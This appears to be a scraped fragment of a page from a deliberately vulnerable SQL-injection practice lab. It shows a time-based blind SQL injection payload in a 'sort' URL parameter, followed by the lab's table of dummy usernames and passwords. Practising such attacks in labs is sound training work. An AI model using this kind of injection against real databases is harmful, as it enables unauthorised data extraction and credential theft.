 Encoding· Other·
?sort=3 and if((length(database())>1),1,sleep(3))
Enable Referrer
Welcome Dhakkan
ID USERNAME PASSWORD
14 admin4 admin4
2 Angelina I-kill-you
5 stupid stupidity
8 admin admin
11 admin3 admin3
3 Dummy p@ssword
6 superman genious
9 admin1 admin1
12 dhakkan dumbo
1 Dumb Dumb
4 secure crappy
7 batman mob!le
10 admin2 admin2